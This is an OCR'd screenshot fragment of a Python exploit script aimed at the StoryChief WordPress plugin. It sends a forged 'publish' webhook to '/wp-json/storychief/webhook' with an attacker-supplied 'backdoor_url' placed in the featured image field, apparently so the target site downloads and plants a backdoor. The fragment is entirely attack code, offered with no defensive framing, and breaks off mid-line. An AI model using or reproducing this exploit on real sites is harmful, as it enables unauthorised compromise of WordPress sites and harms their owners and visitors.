
    if len(sys.argv) != 3:

        print(f"Usage: {sys.argv[0]} 
<target_url> <backdoor_url>")

        sys.exit(1)

    url = sys.argv[1] + "/wp-
json/storychief/webhook"

    dummy = {

        "meta": {

            "event": "publish"

        },

        "data": {

            "featured_image": {

                "data": {

                    "sizes": {

                        "full": sys.argv[2]

                    }

                }

            }

        }

    }

    json_string = json.dumps(dummy, separators=